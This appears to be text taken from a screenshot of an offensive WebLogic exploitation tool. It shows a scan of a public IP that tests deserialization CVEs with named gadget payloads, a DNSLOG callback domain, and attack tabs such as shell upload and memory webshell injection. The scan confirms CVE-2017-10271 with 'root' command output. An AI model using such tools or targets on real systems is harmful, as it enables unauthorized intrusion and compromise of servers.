 WebLogicTool 1.3 By KimJun
URL http://175.27.154.17:7001 DNSLOG eaa7951e.dnslog.biz 超时/s 15 漏洞 ALL_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
============开始检查可回显漏洞============
检查漏洞：CVE_2016_0638_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_0638_ECHO漏洞
检查漏洞：CVE_2016_0638_ECHO完成
检查漏洞：CVE_2016_3510_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections7
检查Payload：CommonsCollections3
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2016_3510_ECHO漏洞
检查漏洞：CVE_2016_3510_ECHO完成
检查漏洞：CVE_2018_2894_ECHO开始
[-]不存在：CVE_2018_2894_ECHO漏洞
检查漏洞：CVE_2018_2894_ECHO完成
检查漏洞：CVE_2015_4852_ECHO开始
检查Payload：CommonsCollections3_678
检查Payload：CommonsCollections3
检查Payload：CommonsCollections7
检查Payload：Jdk7u21
检查Payload：CoherenceEcho1
[-]不存在：CVE_2015_4852_ECHO漏洞
检查漏洞：CVE_2015_4852_ECHO完成
检查漏洞：CVE_2017_10271_ECHO开始
检查Payload：Weblogic10 HttpEchoShell1
[+]：存在CVE_2017_10271_ECHO漏洞，返回信息：root
===============检查可回显漏洞完成============